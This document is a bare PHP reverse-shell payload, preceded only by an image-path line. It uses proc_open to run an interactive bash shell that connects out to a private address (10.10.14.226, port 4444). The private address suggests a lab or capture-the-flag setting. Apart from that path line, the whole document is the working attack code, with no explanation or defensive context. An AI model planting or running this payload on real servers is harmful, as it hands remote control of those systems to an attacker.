 <?php
$descspec = array(
    0 => array("pipe", "r"),
    1 => array("pipe", "w"),
    2 => array("pipe", "w")
);
$cmd = "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.226/4444 0>&1'";
$proc = proc_open($cmd, $descspec, $pipes);
?>